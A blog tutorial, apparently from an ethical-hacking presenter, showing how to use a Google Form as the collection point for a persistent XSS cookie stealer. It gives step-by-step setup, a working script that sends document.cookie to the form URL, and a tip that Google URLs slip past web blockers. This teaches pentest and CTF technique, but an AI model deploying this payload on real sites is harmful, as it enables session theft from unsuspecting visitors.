When I'm giving a presentation about Ethical hacking or Secure coding, I like to demonstrate what an exploit looks like live, rather than just explaining the vulnerability and how to fix it. This has a larger impact on the audience and, judging from the responses I get, it conveys the severity and simplicity of these vulnerabilities quite well.
One of the attacks I cover is (persistent) Cross-site Scripting (XSS). During its demonstration I inject a piece of Javascript into a (deliberately vulnerable) webpage that will be executed whenever any visitor opens the page. The Javascript grabs the user's cookie and sends it to a PHP-script hosted on a webserver under my control. This PHP-script stores the cookie in a file so I, as an attacker, can read it and use it to take over the victim's session.

For my demo, I always host the PHP cookie stealer on a virtual machine on my laptop. This method of course, is not an option for penetration-tests or CTF challenges. These scenario's will usually require a webserver somewhere on the Internet to allow the Javascript to connect to. You could spin-up a webserver on a cloud somewhere, host it on your own website, let Dr. Evil do that for you or, when you're lucky, host it on the victim's webserver itself. However, there is a much quicker way to host a cookie-stealer: in Google Forms.
Disclaimer
It almost goes without saying that this technique should only be used on websites of which you have the explicit permission to attack.
Creating a Google Form
Google Forms comes free with your Google account and can be used to conduct and analyze surveys. For our purpose, we're going to create a Form with one question. The cookies that we send from the malicious script injected in the vulnerable webpage will be hosted as the answers to that question.
I created a new Form called 'Cookie monster', with one question called 'Cookies'. The title and question do not matter. However, make sure the question type is 'Short answer' instead of the default 'Multiple choice'.

With the single question in place, press the 'Preview'-button on the top-right corner:

This will open a new page showing the example survey with one question 'Cookies' and the possibility to enter an answer:

If you want to try it out, you can submit an answer, go back to the previous page and see your answer as a response to the survey. Creating a full Google survey requires little more knowledge than this. It's very powerful and easy to use. We're not doing a full survey though, so let's continue.
Obtaining the action URL
In the Form's preview-page open the source code by right-mouse clicking somewhere on the page and then 'View page source', or something similar depending on the browser you're using.
In the page's source code, look for the text form action= using CTRL-F. The form action attribute, selected in the image below, has the url to which the answers to this question are submitted:

Note this URL. For me the URL was https://docs.google.com/forms/d/e/1FAIp...snip...CFPoQg/formResponse

In order to send some text (i.e. the 'answer' or, in our case, the cookie) to this url, we need to provide it using a specific entry parameter. The specific name of this parameter can be found by inspecting the 'answer' input element of the form. You can do this by right-mouse clicking on the input element and selecting 'Inspect' (Chrome) or 'Inspect Element' (Firefox). Another way is to directly go into the browser's Developer Tools by pressing F12 or CTRL-SHIFT-I.
This will highlight the source-code of the 'answer'-input element of the form as can be seen below. Now note the value of the name-attribute. For me this was entry.1928374650 as you can see in the image below:
Now the full address to which the cookie should be sent can be constructed as follows:
[actionURL]?[entry]=
In my case the full cookie-monster URL looked like this:
https://docs.google.com/forms/d/e/1FAIp...snip...CFPoQg/formResponse?entry.1928374650=
This is all we need to construct the malicious Javascript to inject via XSS.
Constructing the malicious Javascript
An example malicious script may now look like this:
<script>
var i = new Image();
i.src = "https://docs.google.com/forms/d/e/1FAIp...snip...CFPoQg/formResponse?entry.1928374650=" + escape(document.cookie);
</script>The script creates a new image, stores it in variable i and attempts to load the image contents from a URL in the src-property now containing the cookie-monster URL. Note that the cookie passed to the URL is escaped to avoid potential problems with characters that are invalid for URL's.
Since the Javascript will be executed immediately when the page loads, the image's source url will be called without further user interaction. The src-property doesn't contain an image object, so it will not display anything. However, the call to the url has been made and the damage for the target has been done.
Note that having an an erroneous <img src="..."> tag in HTML has different behaviour, as in that would display a broken image icon instead of nothing.
After you've successfully placed the malicious script, it can be triggered by yourself or a victim browsing the vulnerable page. Now, open up the main Google form of your cookie monster and select the 'Responses'-tab. This will contain all the cookies you've captured from any visitors. In the deliberately vulnerable webpage I use for my presentations, it looked as follows:

In Google Forms you can even add plugins to your survey to extend the possibilities of your cookie monster (email notifications, shut down after a certain date, etc).
Final thoughts
Using a PHP-script hosted somewhere would allow you to log more meta-information about a logged cookie (a client's IP-address, timestamp, etc.). However, this extra information is not always needed and there may be a plugin available to fulfill your requirements. By using Google Forms as a host, you'll have an easy way to quickly setup your cookie stealer.
Another benefit of letting Google Forms host the cookie stealer, is that Google URLs are often trusted or whitelisted by Website-blockers.
